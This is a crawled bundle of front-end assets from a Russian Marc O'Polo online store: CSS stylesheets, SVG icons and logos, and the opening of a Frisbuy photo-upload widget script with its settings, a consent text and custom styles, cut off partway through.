    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */
/* /local/frontend/layout/dist/css/style.css?1765354151451603 */
/* /local/templates/cetera_common/styles.css?176424853219878 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/templates/cetera_common/helpers.css
body_size: 154
content:

.bx-session-message {
    background-color: #fff!important;
    border: 0!important;
    padding: 10px!important;
    box-shadow: 0px 0px 20px black!important;
    color: black!important;
    font-family: "MOPGothic",serif!important;
    font-size: 12px!important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/modules/cetera.imagery/css/style.css
body_size: 240
content:
.stringCounter {
    margin-right: 5px;
    text-align: right;
}

.sting_title {
    text-align: center;
}

.main_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.use_imagery_row {
    display: flex;
    align-items: center;
}

.delete_link {
    display: block;
    margin-right: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/vk.svg
body_size: 1020
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4299 9.22995C14.9607 9.74812 15.5209 10.2357 15.9969 10.8061C16.2072 11.0596 16.4062 11.3212 16.5585 11.6153C16.7743 12.0335 16.5789 12.4937 16.2039 12.5187L13.873 12.5176C13.2718 12.5675 12.7922 12.3255 12.3889 11.9145C12.0662 11.5857 11.7674 11.2359 11.457 10.8961C11.3298 10.7572 11.1967 10.6265 11.0376 10.5232C10.7194 10.3167 10.4432 10.3799 10.2614 10.7118C10.0762 11.0493 10.0342 11.4231 10.016 11.7993C9.99099 12.3481 9.82508 12.4925 9.27374 12.5176C8.09545 12.5731 6.97719 12.3949 5.93837 11.8005C5.02251 11.2765 4.3123 10.5367 3.69413 9.69923C2.49056 8.06848 1.56886 6.27655 0.740473 4.43441C0.55401 4.01938 0.690375 3.79659 1.14831 3.7887C1.90872 3.77393 2.66903 3.77498 3.43034 3.78765C3.7394 3.79217 3.944 3.96944 4.06333 4.26141C4.47474 5.273 4.97814 6.23544 5.61002 7.12754C5.7783 7.36505 5.94988 7.60256 6.19423 7.76973C6.46454 7.95482 6.67035 7.89348 6.79751 7.59236C6.8782 7.40143 6.91353 7.19578 6.93172 6.99128C6.99196 6.28774 6.9999 5.58542 6.89424 4.88435C6.82937 4.44682 6.58292 4.16358 6.14633 4.08078C5.92355 4.03857 5.95672 3.95566 6.06459 3.8285C6.25195 3.60918 6.42816 3.47266 6.77943 3.47266H9.41373C9.82845 3.55451 9.92055 3.74081 9.97732 4.15811L9.97958 7.08428C9.97506 7.24582 10.0603 7.7252 10.3512 7.83213C10.5841 7.90825 10.7376 7.72194 10.8774 7.57427C11.5081 6.90486 11.9582 6.11374 12.3604 5.29455C12.5389 4.93435 12.6923 4.56026 12.841 4.1865C12.9512 3.90914 13.1241 3.77267 13.4365 3.77871L15.9719 3.78098C16.0471 3.78098 16.1232 3.78208 16.196 3.79454C16.6232 3.86735 16.7403 4.05113 16.6083 4.46832C16.4004 5.12286 15.9959 5.66832 15.6003 6.2163C15.1775 6.80135 14.7253 7.36636 14.306 7.95488C13.9208 8.49229 13.9514 8.76318 14.4299 9.22995Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.65979)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/logo-black.svg
body_size: 2542
content:
<svg viewBox="0 0 190 40" fill="currentColor" xmlns="http://www.w3.org/2000/svg" title="MARC O’POLO" width="190" height="40"><path shape-rendering="geometricPrecision" d="M189.1 13.525c0-3.68-3.057-7.439-7.899-7.439-4.841 0-7.898 3.76-7.898 7.439 0 3.678 3.057 7.438 7.898 7.438 4.842 0 7.899-3.76 7.899-7.438Zm-3.246 0c0 2.948-1.299 6.302-4.653 6.302-3.354 0-4.652-3.354-4.652-6.302 0-2.976 1.298-6.303 4.652-6.303s4.653 3.327 4.653 6.303Zm-23.208 7.168h8.412v-1.137c-2.218 0-2.624-.405-2.624-2.082V0l-5.87.406v1.136c2.516.135 2.895.351 2.895 1.947v13.985c0 1.677-.406 2.082-2.813 2.082v1.137Zm-2.137-7.168c0-3.68-3.057-7.439-7.898-7.439-4.842 0-7.899 3.76-7.899 7.439 0 3.678 3.057 7.438 7.899 7.438 4.841 0 7.898-3.76 7.898-7.438Zm-3.246 0c0 2.948-1.298 6.302-4.652 6.302-3.355 0-4.653-3.354-4.653-6.302 0-2.976 1.298-6.303 4.653-6.303 3.354 0 4.652 3.327 4.652 6.303Zm-13.281-7.71c0-4.192-4.166-5.41-8.953-5.41h-12.362v1.137c3.327 0 3.49.568 3.49 3.002v11.577c0 2.867-.352 3.435-3.544 3.435v1.137h10.495v-1.137c-3.435 0-3.706-.135-3.706-3.029v-5.14h5.627c4.787 0 8.953-1.379 8.953-5.572Zm-3.787.028c0 2.786-2.056 4.409-6.14 4.409h-4.653V3.3c0-1.325.812-1.758 2.76-1.758h2.082c4.085 0 5.95 1.515 5.95 4.3Zm-19.91 34.054h1.421V32.45h-1.421v2.97h-2.008v-2.97h-1.42v7.446h1.42V36.68h2.008v3.217Zm-.782-37.463c0-1.487-.866-2.434-2.03-2.434-1.19 0-1.893.839-1.893 1.677 0 1.46 1.245 1.866 2.002 2.164-.162.974-.839 1.92-2.029 3.03l.758.73c1.406-1.272 3.192-2.84 3.192-5.167Zm-4.132 37.463-2.121-4.414 1.946-3.032h-1.575l-2.06 3.228h-.01v-3.228h-1.421v7.446h1.42v-2.125l.732-1.134 1.503 3.259h1.586Zm-2.441-29.348C112.93 5.653 108.954 0 101.623 0c-7.33 0-11.306 5.653-11.306 10.55 0 4.922 3.976 10.548 11.306 10.548 7.33 0 11.307-5.626 11.307-10.549Zm-3.787 0c0 4.517-2.218 9.414-7.52 9.414-5.301 0-7.52-4.897-7.52-9.414 0-4.49 2.219-9.413 7.52-9.413 5.302 0 7.52 4.923 7.52 9.413ZM86.566 34.236c0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.339-.371c-.247-.928-.958-1.702-2.317-1.702-1.503 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.473 2.093l.576.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206l-1.318.31c.216 1.227.988 2.072 2.533 2.072 1.452 0 2.348-.866 2.348-2.135 0-1.03-.567-1.63-1.442-2.145l-.576-.34c-.608-.36-1.154-.598-1.154-1.144Zm-5.554-16.6-.811-.73c-1.217 1.406-2.895 2.3-4.788 2.3-3.895 0-5.816-2.57-5.816-5.925 0-3.192 1.84-5.923 5.383-5.923 1.785 0 3.03.649 3.354 1.163l-.027.054c-1 0-1.92.595-1.92 1.893 0 1.082.811 1.785 1.947 1.785 1.163 0 1.867-.973 1.867-2.055 0-2.516-2.435-4.112-5.572-4.112-5.356 0-8.278 3.814-8.278 7.466 0 4.166 3.22 7.411 7.899 7.411 2.975 0 5.193-1.271 6.762-3.327Zm-17.098 22.26h1.462v-1.463h-1.462v1.464Zm.409-30.943c0-1.758-1.218-2.867-3.22-2.867-2.596 0-4.733 2.056-5.815 5.166h-.08V5.951l-5.87.406v1.136c2.515.135 2.894.351 2.894 1.947v8.466c0 1.488-.27 1.705-2.651 1.705v1.082h8.602V19.61c-3.03 0-2.976-.163-2.976-2.327 0-4.977 2.732-9.926 5.789-9.926.243 0 .487.027.595.053v.055c-.46.243-1.11.838-1.11 1.758a1.87 1.87 0 0 0 1.867 1.866c1.218 0 1.975-.947 1.975-2.137ZM47.688 19.638l-.73-.785c-.244.217-.65.514-1.272.514-1.001 0-1.136-.757-1.136-1.974v-6.06c0-4.138-3.138-5.247-6.6-5.247-2.218 0-4.193.568-5.383 1.623-.65.595-1.055 1.244-1.055 2.191 0 1.028.785 1.866 1.813 1.866 1.054 0 1.893-.784 1.893-1.866 0-.893-.595-1.488-1.299-1.731v-.054c.812-.406 2.083-.757 3.68-.757 2.785 0 3.976 1.352 3.976 4.273v.379l-3.03.541c-4.057.73-7.71 1.434-7.71 4.68 0 2.271 2.138 3.732 4.762 3.732 3.11 0 4.95-1.352 5.923-3.057h.081c.163 2.03 1.245 3.057 3.111 3.057 1.65 0 2.57-.838 2.976-1.325Zm-6.113-5.22c0 2.57-1.785 4.787-4.842 4.787-1.461 0-2.65-.703-2.65-2.218 0-1.92 1.784-2.678 4.706-3.273l2.786-.568v1.271Zm-23.641 6.275h10.252v-1.137c-3.192 0-3.544-.568-3.544-3.435V4.544c0-2.434.162-3.002 3.49-3.002V.406h-8.494l-5.491 14.552h-.108L8.819.406H0v1.136c3.516 0 3.625.298 3.625 1.92v11.875c0 3.544-.974 4.22-3.625 4.22v1.136h8.548v-1.137c-2.787 0-3.3-.838-3.3-3.543V1.542h.513l7.087 19.719h.622l7.44-19.72h.486v14.986c0 2.76-.19 3.03-3.462 3.03v1.136ZM50.716 32.45h-3.892v7.446h3.995v-1.258h-2.574v-1.96h1.884v-1.258h-1.884V33.71h2.47V32.45Zm2.733 5.167-1.319.31c.217 1.227.99 2.072 2.534 2.072 1.452 0 2.347-.866 2.347-2.135 0-1.03-.566-1.63-1.441-2.145l-.577-.34c-.607-.36-1.153-.598-1.153-1.144 0-.464.35-.712.834-.712.525 0 .875.392.968.897l1.338-.371c-.247-.928-.957-1.702-2.316-1.702-1.504 0-2.245.867-2.245 1.919 0 1.082.69 1.629 1.472 2.093l.577.34c.618.361 1.123.68 1.123 1.237 0 .599-.36.887-.927.887-.639 0-1.06-.381-1.215-1.206Zm9.478-5.167h-4.736v1.259h1.657v6.187h1.421V33.71h1.658V32.45Zm7.886 7.446h1.42V32.45h-1.42v7.446Zm5.106-7.446h-1.555v7.446h1.298V35.09h.02l2.173 4.806h1.36V32.45h-1.298v4.414h-.021l-1.977-4.414Zm19.61 0h-4.736v1.259h1.658v6.187h1.42V33.71h1.659V32.45Zm1.372 2.393v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .927.226.927 1.051v3.032c0 .825-.36 1.052-.927 1.052-.566 0-.927-.227-.927-1.052v-3.032Zm5.184.186v2.66c0 1.836.968 2.496 2.348 2.496s2.347-.66 2.347-2.496v-.309h-1.42v.495c0 .825-.361 1.052-.927 1.052-.567 0-.927-.227-.927-1.052v-3.032c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v.207h1.421v-.021c0-1.836-.967-2.496-2.347-2.496s-2.348.66-2.348 2.496Zm20.251 0v2.66c0 1.836.968 2.496 2.348 2.496s2.348-.66 2.348-2.496v-2.66c0-1.836-.968-2.496-2.348-2.496s-2.348.66-2.348 2.496Zm1.421-.186c0-.825.36-1.051.927-1.051.566 0 .926.226.926 1.051v3.032c0 .825-.36 1.052-.926 1.052-.567 0-.927-.227-.927-1.052v-3.032Zm6.708-2.207h-1.422v7.446h3.708v-1.258h-2.286V32.45Zm5.808 0h-1.987v7.446h1.215V34.04h.02l1.514 5.857h1.07l1.515-5.857h.02v5.857h1.215V32.45h-1.987l-1.287 4.888h-.02l-1.288-4.888Z" fill-rule="evenodd" fill="#000"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/pint.svg
body_size: 678
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M7.0005 0.000976562C3.13433 0.000976562 0 3.13487 0 7.00007C0 9.867 1.72334 12.3292 4.19031 13.4117C4.16942 12.9225 4.18573 12.3364 4.31104 11.8048C4.44636 11.2362 5.2127 7.98999 5.2127 7.98999C5.2127 7.98999 4.98933 7.54305 4.98933 6.88293C4.98933 5.84536 5.59041 5.07084 6.33854 5.07084C6.97597 5.07084 7.28285 5.54935 7.28285 6.1216C7.28285 6.76127 6.87519 7.71917 6.66543 8.60557C6.4902 9.34829 7.03769 9.95415 7.76952 9.95415C9.09607 9.95415 9.98955 8.25009 9.98955 6.23236C9.98955 4.69858 8.95621 3.55021 7.07675 3.55021C4.95298 3.55021 3.63097 5.13349 3.63097 6.90198C3.63097 7.51214 3.80986 7.94184 4.09224 8.27461C4.22121 8.42805 4.23936 8.4898 4.19214 8.66505C4.15853 8.79399 4.08225 9.10404 4.04957 9.2266C4.0032 9.40416 3.85978 9.46724 3.69909 9.40232C2.72124 9.00233 2.26631 7.93229 2.26631 6.72812C2.26631 4.73941 3.94335 2.35554 7.26834 2.35554C9.94134 2.35554 11.701 4.28886 11.701 6.36489C11.701 9.11083 10.1738 11.1627 7.92298 11.1627C7.16753 11.1627 6.45659 10.7536 6.21324 10.2896C6.21324 10.2896 5.80649 11.9029 5.72118 12.2138C5.57226 12.7532 5.2817 13.2932 5.01653 13.7136C5.6458 13.8992 6.31131 14.0005 7.0005 14.0005C10.8666 14.0005 14 10.8666 14 7.00002C14 3.13487 10.8666 0.000976562 7.0005 0.000976562Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="14" height="14" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/visa.svg
body_size: 787
content:
<svg width="513" height="159" viewBox="0 0 513 159" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205.013 3.33789L178.992 156.037H220.608L246.65 3.33789H205.013Z" fill="black"/>
<path d="M144.107 3.50575L103.347 107.642L99.0016 91.9182C90.9631 72.9726 68.1429 45.7639 41.3516 28.6166L78.6218 155.958L122.657 155.883L188.195 3.47363L144.107 3.50575Z" fill="black"/>
<path d="M83.189 14.4368C80.77 5.13532 73.7591 2.36306 65.057 2.03125H0.535184L0 5.0711C50.211 17.2519 83.4352 46.6014 97.2216 81.8914L83.189 14.4368Z" fill="black"/>
<path d="M330.99 32.6108C344.605 32.3968 354.473 35.3724 362.137 38.455L365.894 40.2212L371.524 7.12536C363.283 4.032 350.363 0.713867 334.243 0.713867C293.12 0.713867 264.134 21.4255 263.91 51.1068C263.642 73.0386 284.557 85.2837 300.356 92.5943C316.572 100.087 322.009 104.85 321.934 111.54C321.806 121.762 309.004 126.45 297.048 126.45C280.383 126.45 271.531 124.149 257.862 118.454L252.499 116.014L246.645 150.191C256.385 154.462 274.356 158.133 293.013 158.326C336.759 158.326 365.188 137.86 365.488 106.145C365.67 88.7945 354.57 75.554 330.519 64.6898C315.962 57.6039 307.056 52.8943 307.142 45.7443C307.142 39.397 314.699 32.6108 330.99 32.6108Z" fill="black"/>
<path d="M478.336 3.51465H446.182C436.195 3.51465 428.767 6.23338 424.378 16.1878L362.586 156.128H406.289C406.289 156.128 413.418 137.311 415.034 133.19C419.819 133.19 462.28 133.254 468.328 133.254C469.569 138.584 473.401 156.128 473.401 156.128H512.009L478.336 3.51465ZM427.011 101.935C430.437 93.1687 443.591 59.2594 443.591 59.2594C443.367 59.6769 446.984 50.4289 449.136 44.681L451.94 57.8466C451.94 57.8466 459.915 94.3033 461.584 101.935H427.011Z" fill="black"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002
body_size: 21084
content:
(function frisbuyRenderWidget() {
  window.frisbuy = window.frisbuy || {};
  window.frisbuy.widgets = window.frisbuy.widgets || {};
  window.frisbuy.widgets.imageUpload = window.frisbuy.widgets.imageUpload || {};
  window.frisbuy.widgets.imageUpload.settings = {"env":"prod","embedId":"2f1b9205-e2d4-11ef-90cf-0242ac130002","srcDomain":"https:\/\/widget.frisbuy.ru","separateData":true,"logged_in_id":"","logged_in_email":"","logged_in_name":"","logged_in_phone":"","skuId":null,"groupId":null,"categoryId":null,"customerCode":"marc-o-polo","analytics":{"ga":{"clientHasGa":true,"sendToClient":false,"sendToGa":false,"frisbuyTrackerId":null,"clientTrackerId":null},"ga4":{"frisbuyTrackerId":null,"clientTrackerId":null},"ym":{"clientCounterId":"79441552"},"sendLoadToClient":false,"sendNextPageToClient":true,"categoryPrefix":"","actionPrefix":""},"custom_script":"frisbuy_custom","personal_data_agreement_content":"\r\n<details class=\"iu-widget-agreement-drop\">\r\n  <summary>\u041e\u0437\u043d\u0430\u043a\u043e\u043c\u043b\u0435\u043d \u0441 \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u0435\u043c \u043d\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f<\/summary>\r\n  <p><\/br>\u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0441\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044e) \u043d\u0430 \u0421\u0430\u0439\u0442\u0435, \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443\u044f\u0441\u044c  \u043f.1 \u0441\u0442.152.1 \u0413\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430 \u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u043e\u0439 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u0438, \u0437\u0430\u044f\u0432\u043b\u044f\u044e \u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0438 \u043d\u0430 \u0431\u0435\u0437\u0432\u043e\u0437\u043c\u0435\u0437\u0434\u043d\u043e\u0435 \u043e\u0431\u043d\u0430\u0440\u043e\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e\u043c \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb (\u0418\u041d\u041d 9702029423) \u0431\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u043e (\u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f) \u043c\u043e\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0443\u0442\u0435\u043c \u0435\u0433\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u043e\u043a\u0430\u0437\u0430 \u0434\u043b\u044f \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043a\u0440\u0443\u0433\u0430 \u043b\u0438\u0446 \u043b\u0438\u0431\u043e \u043b\u044e\u0431\u044b\u043c \u0434\u0440\u0443\u0433\u0438\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u043c, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0435\u0433\u043e \u0432 \u0441\u0435\u0442\u0438 \u00ab\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u00bb \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0430 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u043a \u041e\u041e\u041e \u00ab\u041c\u0410\u0420\u041a \u041e\u2019\u041f\u041e\u041b\u041e \u0420\u0423\u0421\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u0443\u044e \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u044e.<\/p>\r\n<\/details>\r\n","custom_style":"\r\n<style>\r\n\r\n.iu-widget-checkbox input[type=checkbox] {\r\npadding: unset;\r\n    width: 3%;\r\n    height: 3%;\r\n}\r\n\r\n.iu-widget__popup {\r\nborder-radius:unset;\r\n}\r\n@media screen and (min-width:768px) {\r\n.iu-widget__popup {\r\nmax-height: unset;\r\n}\r\n}\r\n\r\n.iu-widget-upload {\r\nmargin:.5rem 0;\r\npadding: 1.2rem;\r\nmax-height: 180px;\r\n}\r\n\r\n.iu-widget__post-form {\r\nflex-direction: row;\r\n}\r\n.iu-widget__post-form input {\r\nheight: 54px;\r\n}\r\ndiv.iu-widget-upload input {height:100%;}\r\ndiv.iu-widget__post-form label.iu-widget-checkbox input {\r\npadding: unset;\r\nwidth:5%;\r\n}\r\nul.mail__ul.nope li {\r\npadding-left: 0.375rem;\r\nbackground: unset;\r\n}\r\n\r\nul.mail__ul.nope li::marker {\r\ncontent:'\u2613';\r\nfont-size:.8rem;\r\ntransform:translateX(5%);\r\n}\r\n\r\ndiv.iu-widget__overlay { font-family:\"MOPGothic\",\"Georgia\",serif; }\r\n\r\ndiv.iu-widget__title {\r\nfont-size: 0px;\r\nmargin-top: 5%;\r\ndisplay:flex;\r\nline-height: unset;\r\nflex-direction: column;\r\nalign-items: center;\r\n}\r\n\r\n@media screen and (max-width: 576px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:20px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:16px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:577px) and (max-width: 1199px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:24px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:18px;\r\n}\r\n}\r\n\r\n@media screen and (min-width:1200px) {\r\ndiv.iu-widget__title::before {\r\nfont-size:36px;\r\n}\r\ndiv.iu-widget__title::after{\r\nfont-size:20px;\r\n}\r\n}\r\n\r\ndiv.iu-widget__title::before {\r\ncontent:'\u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0437';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nline-height: 25px;\r\nletter-spacing: 1px;\r\n}\r\ndiv.iu-widget__title::after{\r\ncontent:'\u0418 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c 1000 \u0431\u043e\u043d\u0443\u0441\u043e\u0432';\r\ncolor:#212529;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\ntext-transform:uppercase;\r\nfont-weight: 700;\r\nmargin-top:1rem;\r\nletter-spacing: 1px;\r\n}\r\n\r\ndiv.iu-widget__comment label{display:none;}\r\n\r\n\r\ndiv.iu-widget__comment::before {\r\ncontent:\"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0432\u043e\u0439 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430 \u2014 \u044d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0443\u0441\u043a\u043e\u0440\u0438\u0442\u044c \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e.\";\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: 'MOPGothic','Georgia',serif;\r\npadding:20px 0;\r\n}\r\n\r\ndiv.iu-widget__comment::after{\r\n    content: '*\u0424\u043e\u0442\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 \u0434\u0432\u0443\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0434\u043d\u0435\u0439.';\r\n    padding: 20px 0;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n    font-size: 12px;\r\nfont-style:italic;\r\n}\r\n\r\n.iu-widget__post-form input[type=text]{\r\ncolor: #212529;\r\nfont-size: 13px;\r\nfont-weight:300;\r\nline-height: 15px;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nmargin:0;\r\n}\r\n\r\n.iu-widget-upload--short .iu-widget-upload__hint{\r\ndisplay: flex;\r\nmargin:0;\r\ntext-align:center;\r\nwidth: 100%;\r\nalign-items: center;\r\njustify-content: center;\r\n}\r\n.iu-widget-upload--short .iu-widget-upload__hint, .iu-widget-upload--short .iu-widget-upload__text {\r\nline-height: unset;\r\n}\r\n\r\n\r\n\r\n .iu-widget__comment textarea{\r\ncolor: #212529;\r\nfont-size: 18px;\r\nfont-weight:300;\r\nletter-spacing: 0.5px;\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\n}\r\n\r\n\r\ndiv.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile, div.iu-widget-upload div.iu-widget-upload__hint span.iu-widget-upload__hint--desktop, div.iu-widget-upload__text {font-size:0;}\r\ndiv.iu-widget-upload__hint span.iu-widget-upload__hint--desktop:after, div.iu-widget-upload__hint span.iu-widget-upload__hint--mobile:after{\r\ncontent:'\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: .jpg, .png. \u041d\u0435 \u0431\u043e\u043b\u0435\u0435 5 \u0444\u0430\u0439\u043b\u043e\u0432.';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 13px;\r\nfont-weight: 400;\r\nline-height: 17px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nwidth: 220px;\r\n}\r\n.iu-widget-upload__input {\r\nborder:unset;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload div.iu-widget-upload__text span.iu-widget-upload__input::before {\r\ncontent:'\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u043e\u0442\u043e \u0432 \u044d\u0442\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u044c';\r\nfont-family: \"MOPGothic\",\"Georgia\",serif;\r\nfont-size: 15px;\r\nfont-weight: 400;\r\nline-height: 20px;\r\nletter-spacing: 0.5px;\r\ntext-align: center;\r\ncolor:#212529;\r\nmargin-top:20px;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview {\r\nborder: 1px dashed rgba(0, 168, 180, 1);\r\nbackground-color: #F2FBFB;\r\n}\r\n\r\ndiv.iu-widget__popup div.iu-widget-upload, div.iu-widget__popup div.iu-widget-preview, div.iu-widget__popup 